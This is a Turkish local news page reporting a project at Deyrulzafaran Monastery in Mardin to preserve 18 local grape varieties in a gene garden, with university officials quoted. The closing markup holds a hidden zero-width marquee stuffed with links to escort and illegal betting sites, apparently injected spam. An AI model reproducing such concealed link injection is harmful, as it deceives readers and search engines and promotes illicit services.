menu-item-object-custom menu-item-48184"><a href="http://mardiniletisimgazetesi.com.tr/">Anasayfa</a></li><li id="menu-item-48162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48162"><a href="https://www.mardiniletisimgazetesi.com.tr/category/gundem/">Gündem</a></li><li id="menu-item-48163" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-48163"><a href="https://www.mardiniletisimgazetesi.com.tr/category/mardin-haberleri/">Mardin</a><ul class="sub-menu"><li id="menu-item-48165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48165"><a href="https://www.mardiniletisimgazetesi.com.tr/category/nusaybin-haberleri/">Nusaybin</a></li><li id="menu-item-48167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48167"><a href="https://www.mardiniletisimgazetesi.com.tr/category/artuklu-haberleri/">Artuklu</a></li><li id="menu-item-48168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48168"><a href="https://www.mardiniletisimgazetesi.com.tr/category/kiziltepe-haberleri/">Kızıltepe</a></li><li id="menu-item-48169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48169"><a href="https://www.mardiniletisimgazetesi.com.tr/category/midyat-haberleri/">Midyat</a></li><li id="menu-item-48170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48170"><a href="https://www.mardiniletisimgazetesi.com.tr/category/omerli-haberleri/">Ömerli</a></li><li id="menu-item-48171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48171"><a href="https://www.mardiniletisimgazetesi.com.tr/category/derik-haberleri/">Derik</a></li><li id="menu-item-48172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48172"><a href="https://www.mardiniletisimgazetesi.com.tr/category/mazidagi-haberleri/">Mazıdağı</a></li><li id="menu-item-48173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48173"><a href="https://www.mardiniletisimgazetesi.com.tr/category/dargecit-haberleri/">Dargeçit</a></li><li id="menu-item-48174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48174"><a href="https://www.mardiniletisimgazetesi.com.tr/category/savur-haberleri/">Savur</a></li><li id="menu-item-48175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48175"><a href="https://www.mardiniletisimgazetesi.com.tr/category/yesilli-haberleri/">Yeşilli</a></li></ul></li><li id="menu-item-48164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48164"><a href="https://www.mardiniletisimgazetesi.com.tr/category/genel/">Genel</a></li><li id="menu-item-48176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48176"><a href="https://www.mardiniletisimgazetesi.com.tr/category/ilan-kurumu/">Resmi İlan</a></li><li id="menu-item-48177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48177"><a href="https://www.mardiniletisimgazetesi.com.tr/category/egitim/">Eğitim</a></li><li id="menu-item-48178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48178"><a href="https://www.mardiniletisimgazetesi.com.tr/category/spor/">Spor</a></li><li id="menu-item-48179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48179"><a href="https://www.mardiniletisimgazetesi.com.tr/category/ekonomi/">Ekonomi</a></li><li id="menu-item-48180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48180"><a href="https://www.mardiniletisimgazetesi.com.tr/category/mardin-valiligi/">Valilik</a></li><li id="menu-item-48895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48895"><a href="https://www.mardiniletisimgazetesi.com.tr/kunye/">Künye</a></li></ul></div></div></div></header></div><div class="headerAlternatif"><div class="sonDakikaBG"><div class="ortala"><i class="fa-regular fa-clock"></i><div class="swiper sonDakika"><div class="swiper-wrapper"><div class="swiper-slide"><a href="https://www.mardiniletisimgazetesi.com.tr/egitim/kar-tatili-bir-daha-uzatildi/" title="Kar Tatili bir daha uzatıldı"><time>0:45</time><span>Kar Tatili bir daha uzatıldı</span></a></div><div class="swiper-slide"><a href="https://www.mardiniletisimgazetesi.com.tr/flash-haber/merit-grup-real-mardin-yuregimizi-isitti/" title="Merit Grup Real Mardin yüreğimizi ısıttı"><time>1:06</time><span>Merit Grup Real Mardin yüreğimizi ısıttı</span></a></div><div class="swiper-slide"><a href="https://www.mardiniletisimgazetesi.com.tr/mardin-haberleri/kar-tatili-uzadi/" title="Kar Tatili Uzadı"><time>19:40</time><span>Kar Tatili Uzadı</span></a></div><div class="swiper-slide"><a href="https://www.mardiniletisimgazetesi.com.tr/egitim/egitime-bir-gun-daha-ara/" title="Eğitime bir gün daha ara"><time>18:04</time><span>Eğitime bir gün daha ara</span></a></div><div class="swiper-slide"><a href="https://www.mardiniletisimgazetesi.com.tr/egitim/mardinde-kar-tatili-egitime-1-gun-ara-verildi/" title="Mardin’de Kar Tatili: Eğitime 1 Gün Ara Verildi"><time>21:58</time><span>Mardin’de Kar Tatili: Eğitime 1 Gün Ara Verildi</span></a></div><div class="swiper-slide"><a href="https://www.mardiniletisimgazetesi.com.tr/ekonomi/asgari-ucret-belli-oldu-2/" title="Asgari Ücret Belli Oldu"><time>23:38</time><span>Asgari Ücret Belli Oldu</span></a></div><div class="swiper-slide"><a href="https://www.mardiniletisimgazetesi.com.tr/aile-saglik-haberleri/il-baskani-mehmet-uncu-duyurdu-mardine-44-yeni-hekim-atandi/" title="İl Başkanı Mehmet Uncu Duyurdu: Mardin’e 44 Yeni Hekim Atandı"><time>22:13</time><span>İl Başkanı Mehmet Uncu Duyurdu: Mardin’e 44 Yeni Hekim Atandı</span></a></div><div class="swiper-slide"><a href="https://www.mardiniletisimgazetesi.com.tr/flash-haber/balikesirde-61-buyuklugunde-deprem/" title="Balıkesir&#8217;de 6,1 büyüklüğünde deprem"><time>21:30</time><span>Balıkesir&#8217;de 6,1 büyüklüğünde deprem</span></a></div><div class="swiper-slide"><a href="https://www.mardiniletisimgazetesi.com.tr/dargecit-haberleri/bem-bir-senden-surgun-gorevlendirme-tepkisi-sukru-alpkaya-sahipsiz-degil/" title="BEM-BİR-SEN’den “Sürgün Görevlendirme” Tepkisi: “Şükrü Alpkaya Sahipsiz Değil”"><time>15:37</time><span>BEM-BİR-SEN’den “Sürgün Görevlendirme” Tepkisi: “Şükrü Alpkaya Sahipsiz Değil”</span></a></div><div class="swiper-slide"><a href="https://www.mardiniletisimgazetesi.com.tr/mardin-haberleri/fuat-yagci-camiinde-korkutan-yangin/" title="Fuat Yağcı Camii&#8217;nde korkutan yangın"><time>15:01</time><span>Fuat Yağcı Camii&#8217;nde korkutan yangın</span></a></div></div></div><div class="yan"><a href="#aramaAlani" title="Arama Yap"><i class="fa-solid fa-magnifying-glass"></i></a><a href="/uye-paneli" title="Üye Paneli"><i class="fa-regular fa-user"></i></a></div></div></div></div><div class="temizle"></div><section class="top40"><div class="ortala"><div class="haberDetay"><div style="margin-top: 0px;" class="siteSag"></div><div class="centil-post-header" style="display: none;" url="https://www.mardiniletisimgazetesi.com.tr/mardin-haberleri/tarihi-manastirin-bahcesindeki-uretimle-asirlik-uzumlerin-geni-korunacak/" title="Tarihi manastırın bahçesindeki üretimle asırlık üzümlerin geni korunacak"></div><div class="siteSol"><div class="bilgi"><ul id="breadcrumbs" class="breadcrumbs"><li><a href="https://www.mardiniletisimgazetesi.com.tr">ANASAYFA</a></li><li><a href="https://www.mardiniletisimgazetesi.com.tr/category/kultur/" rel="category tag">Kültür</a>, <a href="https://www.mardiniletisimgazetesi.com.tr/category/manset/" rel="category tag">Manşet</a>, <a href="https://www.mardiniletisimgazetesi.com.tr/category/mardin-haberleri/" rel="category tag">Mardin</a></li><strong>Tarihi manastırın bahçesindeki üretimle asırlık üzümlerin geni korunacak</strong></ul><h1>Tarihi manastırın bahçesindeki üretimle asırlık üzümlerin geni korunacak</h1><h2></h2><div class="tarih"><strong>Yayınlanma Tarihi : <time>15 Mayıs 2024 - 13:23</time></strong><a href="https://google.com.tr" target="_blank" title="Google News"><img src="https://www.mardiniletisimgazetesi.com.tr/wp-content/themes/theHaberV8/images/google-news.webp" width="178.16" height="32" alt="Google News"></a></div></div><div class="temizle"></div><article><figure><img src="https://www.mardiniletisimgazetesi.com.tr/wp-content/uploads/2024/05/zeytin-4.jpg" width="790" height="420" alt="Tarihi manastırın bahçesindeki üretimle asırlık üzümlerin geni korunacak"></figure><div class="temizle"></div><div class="social-share"><label class="toggle" for="toggle"><input type="checkbox" id="toggle" /><div class="btn"><strong>Sosyal Medya</strong><i class="fas fa-share-alt"></i><i class="fas fa-times"></i><div class="social"><a href="http://www.facebook.com/share.php?u=https://www.mardiniletisimgazetesi.com.tr/mardin-haberleri/tarihi-manastirin-bahcesindeki-uretimle-asirlik-uzumlerin-geni-korunacak/" title="Facebook Paylaş"><i class="fab fa-facebook-f"></i></a><a href="http://twitter.com/intent/tweet?text=Tarihi manastırın bahçesindeki üretimle asırlık üzümlerin geni korunacak&url=https://www.mardiniletisimgazetesi.com.tr/mardin-haberleri/tarihi-manastirin-bahcesindeki-uretimle-asirlik-uzumlerin-geni-korunacak/" title="Twitter Paylaş"><i class="fab fa-twitter"></i></a><a href="http://pinterest.com/pin/create/button/?url=https://www.mardiniletisimgazetesi.com.tr/mardin-haberleri/tarihi-manastirin-bahcesindeki-uretimle-asirlik-uzumlerin-geni-korunacak/&media=https://www.mardiniletisimgazetesi.com.tr/wp-content/uploads/2024/05/zeytin-4.jpg&description=Tarihi manastırın bahçesindeki üretimle asırlık üzümlerin geni korunacak" title="Pinterest Paylaş"><i class="fab fa-pinterest-p"></i></a><a href="http://www.linkedin.com/shareArticle?mini=true&url=https://www.mardiniletisimgazetesi.com.tr/mardin-haberleri/tarihi-manastirin-bahcesindeki-uretimle-asirlik-uzumlerin-geni-korunacak/" title="Linkedin Paylaş"><i class="fab fa-linkedin-in"></i></a><a href="https://wa.me/?text=https://www.mardiniletisimgazetesi.com.tr/mardin-haberleri/tarihi-manastirin-bahcesindeki-uretimle-asirlik-uzumlerin-geni-korunacak/" data-action="share/whatsapp/share" title="WhatsApp Paylaş"><i class="fab fa-whatsapp"></i></a><a href="https://www.mardiniletisimgazetesi.com.tr/mardin-haberleri/tarihi-manastirin-bahcesindeki-uretimle-asirlik-uzumlerin-geni-korunacak/#respond" title="Yorum Yap"><i class="far fa-comment-dots"></i></a></div></div></label></div><div class="sosyalMedya"><a href="javascript:void(0);" onclick="thewpfavhaber('116794', '0')" title="Favorilerime Ekle"><i class="fas fa-bookmark"></i></a><a href="javascript: void(0);" onclick="begeni('konu','begen','116794')" class="like" title="Beğendim"><span id="konu_begen_116794">0</span><i class="fa fa-thumbs-up"></i></a><a href="javascript: void(0);" onclick="begeni('konu','begenme','116794')" class="unlike" title="Beğenmedim"><span id="konu_begenme_116794">0</span><i class="fa fa-thumbs-down"></i></a></div><div class="temizle"></div><div>Tarihi Deyrulzafaran Manastırı bahçesinde yürütülen &#8220;Yerel Asma Çeşitlerinin Çoğaltma Olanaklarının Geliştirilmesi Projesi&#8221; ile kentte yetiştirilen 18 çeşit üzümün üretiminin yaygınlaştırılması hedefleniyor</div><div>Mardin&#8217;deki tarihi Deyrulzafaran Manastırı bahçesinde uygulanan proje kapsamında yapılacak üretimle, asırlık üzümlerin geninin korunarak gelecek nesillere aktarılması amaçlanıyor.</div><div>Deyrulzafaran Manastırı&#8217;nın bahçesinde yaklaşık 15 yıldır yetiştirilen zeytin, badem ve üzüm gibi çeşitli ürünlerin korunması ve geleceğe aktarılması amacıyla Mardin Artuklu Üniversitesi (MAÜ) ve Deyrulzafaran Bakım Onarım ve Yaşatma Derneği işbirliğiyle &#8220;Yerel Asma Çeşitlerinin Çoğaltma Olanaklarının Geliştirilmesi Projesi&#8221; hazırlandı.</div><div>Proje kapsamında manastıra ait 10 dönüm alanda kentte yetiştirilen 18 üzüme ait asma fidanları dikildi.</div><div>MAÜ Rektör Yardımcısı Prof. Dr. Yusuf Doğan, Kızıltepe Tarım Bilimleri ve Teknolojileri Fakültesi Dekanı Prof. Dr. Kenan Sinan Dayısoylu, Dekan Yardımcısı Doç. Dr. Enver Kendal, Kızıltepe MYO Müdürü Doç.Dr. Ferhat Kızılgeçi ve Kızıltepe Meslek Yüksekokulu&#8217;nda öğretim görevlisi İshak Bayyiğit, özenle bakım yapılan bahçede incelemelerde bulundu.</div><div>​​​​​​​ Rektör Yardımcısı Prof. Dr. Doğan, AA muhabirine, dünyada bağcılıkta Türkiye&#8217;nin 5&#8217;inci sırada olduğunu, ülkede ise Mardin&#8217;in Manisa&#8217;dan sonra ikinci sırada yer aldığını söyledi.</div><div>Kentte yaklaşık 365 bin dekar bağ alanına sahip olduklarını ifade eden Doğan, bağcılığın bölge ekonomisinde oldukça önemli bir yer tuttuğunu vurguladı.</div><div>Hazırlanan proje kapsamında da bölgede yaygın olarak kullanılan 18 yerel üzüm çeşidinin gen bankasının oluşturulup korunması, geleceğe aktarılması ve üretiminin artırılmasını amaçladıklarını kaydeden Doğan, şöyle konuştu:</div><div>&#8220;Yerel çeşitlerin bölgenin ekolojik şartlarına uygunluğu söz konusudur. Bu, hem sürdürülebilirlik hem de ileride yaşanabilecek iklim krizlerine karşı dayanıklılığın fazla olması açısından önemsediğimiz bir nokta. Bundan dolayı herhangi bir iklim krizinde bölgede kendi soyunu devam ettirebilecek yerel çeşitler aklımıza gelmekte. Bundan dolayı bu gen bahçesi yerel çeşitlerin gelecek nesillere aktarılması açısından oldukça önemli.&#8221;​​​​​​​</div><div><p><img loading="lazy" decoding="async" class=" wp-image-116797" src="https://www.mardiniletisimgazetesi.com.tr/wp-content/uploads/2024/05/zeytin-1-300x179.jpg" alt="" width="499" height="298" srcset="https://www.mardiniletisimgazetesi.com.tr/wp-content/uploads/2024/05/zeytin-1-300x179.jpg 300w, https://www.mardiniletisimgazetesi.com.tr/wp-content/uploads/2024/05/zeytin-1.jpg 640w" sizes="auto, (max-width: 499px) 100vw, 499px" /></p><p><img loading="lazy" decoding="async" class=" wp-image-116798" src="https://www.mardiniletisimgazetesi.com.tr/wp-content/uploads/2024/05/zeytin-2-300x200.jpg" alt="" width="492" height="328" srcset="https://www.mardiniletisimgazetesi.com.tr/wp-content/uploads/2024/05/zeytin-2-300x200.jpg 300w, https://www.mardiniletisimgazetesi.com.tr/wp-content/uploads/2024/05/zeytin-2.jpg 640w" sizes="auto, (max-width: 492px) 100vw, 492px" /></p><p><img loading="lazy" decoding="async" class=" wp-image-116799" src="https://www.mardiniletisimgazetesi.com.tr/wp-content/uploads/2024/05/zeytin-3-300x184.jpg" alt="" width="491" height="301" srcset="https://www.mardiniletisimgazetesi.com.tr/wp-content/uploads/2024/05/zeytin-3-300x184.jpg 300w, https://www.mardiniletisimgazetesi.com.tr/wp-content/uploads/2024/05/zeytin-3.jpg 640w" sizes="auto, (max-width: 491px) 100vw, 491px" /></p></div><div></div><div class="temizle"></div><div class="temizle"></div><div class="etiketler"> <a href="https://www.mardiniletisimgazetesi.com.tr/tag/dekan-yardimcisi-doc-dr-enver-kendal/" rel="tag">Dekan Yardımcısı Doç. Dr. Enver Kendal</a><a href="https://www.mardiniletisimgazetesi.com.tr/tag/kiziltepe-myo-muduru-doc-dr-ferhat-kizilgeci-ve-kiziltepe-meslek-yuksekokulunda-ogretim-gorevlisi-ishak-bayyigit/" rel="tag">Kızıltepe MYO Müdürü Doç.Dr. Ferhat Kızılgeçi ve Kızıltepe Meslek Yüksekokulu'nda öğretim görevlisi İshak Bayyiğit</a><a href="https://www.mardiniletisimgazetesi.com.tr/tag/kiziltepe-tarim-bilimleri-ve-teknolojileri-fakultesi-dekani-prof-dr-kenan-sinan-dayisoylu/" rel="tag">Kızıltepe Tarım Bilimleri ve Teknolojileri Fakültesi Dekanı Prof. Dr. Kenan Sinan Dayısoylu</a><a href="https://www.mardiniletisimgazetesi.com.tr/tag/mardin-artuklu-universitesi-mau-ve-deyrulzafaran-bakim-onarim-ve-yasatma-dernegi/" rel="tag">Mardin Artuklu Üniversitesi (MAÜ) ve Deyrulzafaran Bakım Onarım ve Yaşatma Derneği</a><a href="https://www.mardiniletisimgazetesi.com.tr/tag/mau-rektor-yardimcisi-prof-dr-yusuf-dogan/" rel="tag">MAÜ Rektör Yardımcısı Prof. Dr. Yusuf Doğan</a><a href="https://www.mardiniletisimgazetesi.com.tr/tag/tarihi-manastirin-bahcesindeki-uretimle-asirlik-uzumlerin-geni-korunacak/" rel="tag">Tarihi manastırın bahçesindeki üretimle asırlık üzümlerin geni korunacak</a></div></article><div class="temizle"></div></div><div class="centil-infinite-scroll" style="display: none;">116790</div></div></div></section><div class="temizle"></div><button id="yukariCik"></button><footer><div id="bultenAlani"><div class="ortala"><img src="https://www.mardiniletisimgazetesi.com.tr/wp-content/uploads/2023/05/logo.jpeg" title="Tarihi manastırın bahçesindeki üretimle asırlık üzümlerin geni korunacak - Mardin İletişim GazetesiMardin İletişim Gazetesi" width="161" height="42"/><p>Günün önemli haberlerinden anında bilgi sahibi olmak istiyorsanız eğer haber bültenine üye olun.</p><div class="eBultenAbone"><input placeholder="E-Posta Adresiniz" type="text" class="eBultenin" aria-labelledby="eBultenAbone"><button type="button" onclick="bultenGonder()" aria-label="Gönder"><i class="fa-regular fa-paper-plane"></i></button><p></p></div></div></div><div class="temizle"></div><div class="ortala"><div class="sosyalMedya"><a href="https://www.facebook.com/mardiniletisimgazetesi" rel="nofollow" target="_blank" title="facebook"><i class="fab fa-facebook-f"></i></a><a href="https://twitter.com/mardingazete " rel="nofollow" target="_blank" title="twitter"><i class="fab fa-twitter"></i></a><a href="https://instagram.com/iletisimgazetesi" rel="nofollow" target="_blank" title="instagram"><i class="fab fa-instagram"></i></a><a href="https://www.youtube.com/" rel="nofollow" target="_blank" title="youtube"><i class="fab fa-youtube"></i></a><a href="https://www.flipboard.com/" rel="nofollow" target="_blank" title="flipboard"><i class="fa-brands fa-flipboard"></i></a><a target="_blank" href="/feed" title="Feed"><i class="fa-solid fa-rss"></i></a></div><div style="display: block;"><div class="nav"><strong>KATEGORİLER</strong><div class="menu-ikincil-menu-container"><ul><li id="menu-item-694" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-694"><a href="https://www.mardiniletisimgazetesi.com.tr/category/flash-haber/">Flash Haber</a></li><li id="menu-item-690" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-690"><a href="https://www.mardiniletisimgazetesi.com.tr/category/mardin-haberleri/">Mardin</a></li><li id="menu-item-699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-699"><a href="https://www.mardiniletisimgazetesi.com.tr/category/artuklu-haberleri/">Artuklu</a></li><li id="menu-item-716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-716"><a href="https://www.mardiniletisimgazetesi.com.tr/category/kiziltepe-haberleri/">Kızıltepe</a></li><li id="menu-item-718" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-718"><a href="https://www.mardiniletisimgazetesi.com.tr/category/midyat-haberleri/">Midyat</a></li><li id="menu-item-719" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-719"><a href="https://www.mardiniletisimgazetesi.com.tr/category/nusaybin-haberleri/">Nusaybin</a></li><li id="menu-item-714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-714"><a href="https://www.mardiniletisimgazetesi.com.tr/category/dargecit-haberleri/">Dargeçit</a></li><li id="menu-item-720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-720"><a href="https://www.mardiniletisimgazetesi.com.tr/category/omerli-haberleri/">Ömerli</a></li><li id="menu-item-715" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-715"><a href="https://www.mardiniletisimgazetesi.com.tr/category/derik-haberleri/">Derik</a></li><li id="menu-item-717" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-717"><a href="https://www.mardiniletisimgazetesi.com.tr/category/mazidagi-haberleri/">Mazıdağı</a></li><li id="menu-item-721" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-721"><a href="https://www.mardiniletisimgazetesi.com.tr/category/savur-haberleri/">Savur</a></li><li id="menu-item-722" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-722"><a href="https://www.mardiniletisimgazetesi.com.tr/category/yesilli-haberleri/">Yeşilli</a></li><li id="menu-item-725" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-725"><a href="https://www.mardiniletisimgazetesi.com.tr/category/mardin-valiligi/">Valilik</a></li><li id="menu-item-724" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-724"><a href="https://www.mardiniletisimgazetesi.com.tr/category/artuklu-universitesi/">Üniversite</a></li><li id="menu-item-723" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-723"><a href="https://www.mardiniletisimgazetesi.com.tr/category/mardin-emniyet-haberleri/">Emniyet</a></li><li id="menu-item-889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-889"><a href="https://www.mardiniletisimgazetesi.com.tr/category/teknoloji/">Teknoloji</a></li><li id="menu-item-1055" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1055"><a href="http://mardiniletisimgazetesi.com.tr/index2.php">Arşiv</a></li></ul></div></div><div class="nav"><strong>SAYFALAR</strong><div class="menu-ana-menu-container"><ul><li id="menu-item-688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-688"><a href="http://mardiniletisimgazetesi.com.tr">Anasayfa</a></li><li id="menu-item-676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-676"><a href="https://www.mardiniletisimgazetesi.com.tr/category/gundem/">Gündem</a></li><li id="menu-item-674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-674"><a href="https://www.mardiniletisimgazetesi.com.tr/category/egitim/">Eğitim</a></li><li id="menu-item-678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-678"><a href="https://www.mardiniletisimgazetesi.com.tr/category/spor/">Spor</a></li><li id="menu-item-675" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-675"><a href="https://www.mardiniletisimgazetesi.com.tr/category/ekonomi/">Ekonomi</a></li><li id="menu-item-677" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-677"><a href="https://www.mardiniletisimgazetesi.com.tr/category/kultur/">Kültür ve Sanat</a></li><li id="menu-item-673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-673"><a href="https://www.mardiniletisimgazetesi.com.tr/category/dunya/">Dünya</a></li><li id="menu-item-888" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-888"><a href="https://www.mardiniletisimgazetesi.com.tr/category/aile-saglik-haberleri/">Aile ve Sağlık</a></li><li id="menu-item-812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-812"><a href="https://www.mardiniletisimgazetesi.com.tr/category/ilan-kurumu/">Resmi İlan</a></li></ul></div></div></div><div class="temizle"></div><div class="copyright"><p>Web sitemizde yer alan haber içerikleri izin alınmadan, kaynak gösterilerek dahi iktibas edilemez. Kanuna aykırı ve izinsiz olarak kopyalanamaz, başka yerde yayınlanamaz.</p><div class="store"><a href="https://www.apple.com/tr/app-store/" title="App Store" rel="nofollow"><img src="https://www.mardiniletisimgazetesi.com.tr/wp-content/themes/theHaberV8/images/app-store.svg" alt="App Store" width="80" height="28"/></a><a href="https://play.google.com/store" title="Google Play" rel="nofollow"><img src="https://www.mardiniletisimgazetesi.com.tr/wp-content/themes/theHaberV8/images/google-play.svg" alt="Google Play" width="80" height="28"/></a><a href="https://appgallery.huawei.com/" title="App Gallery" rel="nofollow"><img src="https://www.mardiniletisimgazetesi.com.tr/wp-content/themes/theHaberV8/images/app-gallery.svg" alt="App Gallery" width="80" height="28"/></a></div></div></div></footer><div id="aramaAlani"><form role="search" id="searchform" action="https://www.mardiniletisimgazetesi.com.tr/" method="get"><input type="text" value="" placeholder="haber ara..." name="s" id="s"><button type="submit" class="s"><i class="fas fa-search"></i></button></form></div><marquee style='position: absolute; width: 0px;'><a href="https://www.sehirfirsati.com.tr/" title="Pendik Escort">Pendik Escort</a><a href="https://www.sehirfirsati.com.tr/category/kadikoy/" title="Kadıköy Escort">Kadıköy Escort</a><a href="https://www.sehirfirsati.com.tr/" title="Anadolu Yakası Escort">Anadolu Yakası Escort</a><a href="https://www.konyajo.com" title="konya escort">konya escort</a><a href="https://bit.ly/sms-onay" title="sms onay">sms onay</a><a href="https://www.tinyssantafe.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://www.tapestryturkeycreekapartments.com/" title="Deneme Bonusu Veren Siteler 2025">Deneme Bonusu Veren Siteler 2025</a><a href="https://www.chezannsalon.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://www.mamaritaslubbock.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://carportsandmore.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://queenofpersiacuisine.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://www.way2gocortland.org/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://tillsonburgtowncentre.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://www.mamaritaslubbock.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://mkedeals.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://www.griderproperties.com/" title="online casino australia">online casino australia</a><a href="https://www.konyaeskort.com" title="konya escort">konya escort</a><a href="https://revuepostures.com/" title="grandpashabet">grandpashabet</a><a href="https://hcecg.org/" title="grandpashabet">grandpashabet</a><a href="https://www.hamadyaseen.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://betasus-gir.com/" title="betasus">betasus</a><a href="https://chisolmlawfirm.com/" title="betwoon">betwoon</a><a href="https://2kstore.com/games/" title="cratosroyalbet">cratosroyalbet</a><a href="https://bestcasinos.us.org/" title="online casino australia">online casino australia</a><a href="https://hcecg.org/" title="grandpashabet">grandpashabet</a><a href="https://flavorsoftheisle.com/accessibility-page-01/" title="https://flavorsoftheisle.com/accessibility-page-01/">https://flavorsoftheisle.com/accessibility-page-01/</a><a href="https://ramadabetgir.com/spec/" title="ramadabet">ramadabet</a><a href="https://revuepostures.com/" title="grandpashabet">grandpashabet</a><a href="https://www.theguesswhocafe.com/" title="deneme bonusu">deneme bonusu</a><a href="https://palazzobetgiris.com/about/" title="palazzobet">palazzobet</a><a href="https://www.centralmassmusic.org/" title="online casino australia best">online casino australia best</a><a href="https://www.eumamae.com/category/fatih-escort/" title="fatih eskort">fatih eskort</a><a href="https://funbahisyeni.com/" title="funbahis">funbahis</a><a href="https://tumbet.cc/" title="tümbet">tümbet</a><a href="https://sttheresasobgyn.com/" title="deneme bonusu veren siteler 2025">deneme bonusu veren siteler 2025</a><a href="https://www.instagram.com/bet.asus/" title="betasus">betasus</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://www.instagram.com/grandpasha_resmi/" title="grandpashabet">grandpashabet</a><a href="https://x.com/GrandSikayet" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://x.com/gra_ndpasha" title="grandpashabet">grandpashabet</a><a href="https://www.instagram.com/spinco.giris/" title="spinco">spinco</a><a href="https://www.formulanegocioonline.com/" title="Pusulabet">Pusulabet</a><a href="https://betosfer.cc/" title="betosfer">betosfer</a><a href="https://chesa.com/" title="jojobet">jojobet</a><a href="https://amancyucatan.org/" title="holiganbet">holiganbet</a><a href="http://thestyleup.com/" title="ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,">ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,</a><a href="https://forum.rrock.ru/" title="betasus">betasus</a><a href="https://watershedrestaurant.com/" title="dizipal">dizipal</a><a href="https://clasesdekungfu.com/" title="jojobet">jojobet</a><a href="https://observar.ipma.pt" title="jojobet">jojobet</a><a href="https://filarmonia-donetsk.ru/" title="jojobet">jojobet</a><a href="https://sanbenitomedical.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.miamibestwheels.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://sisliescortmanken.com/" title="şişli escort">şişli escort</a><a href="https://sefakoyescortmanken.com" title="küçükçekmece escort">küçükçekmece escort</a><a href="https://www.gvscolombia.com/" title="casibom güncel giriş">casibom güncel giriş</a><a href="https://londonmist.com/" title="sekabet">sekabet</a><a href="https://silentia.es/" title="kingroyal">kingroyal</a><a href="https://ettamogah.com/" title="Pusulabet Giriş">Pusulabet Giriş</a><a href="https://clinicaripalda.es/" title="Pusulabet">Pusulabet</a><a href="https://www.corviale.com/" title="extrabet">extrabet</a><a href="https://fattahmachine.com/" title="royalbet">royalbet</a><a href="https://millennium-manbo4k.com" title="casibom">casibom</a><a href="https://jxxx.nl/" title="dinamobet giriş">dinamobet giriş</a><a href="https://bimantika.net/" title="alobet">alobet</a><a href="https://nhakhoabella.com/" title="cratosroyalbet">cratosroyalbet</a><a href="https://www.post.tm/" title="Holiganbet Giriş">Holiganbet Giriş</a><a href="https://www.crossovernerd.com/" title="Holiganbet">Holiganbet</a><a href="https://www.anabrissos.com/" title="Holiganbet Giriş">Holiganbet Giriş</a><a 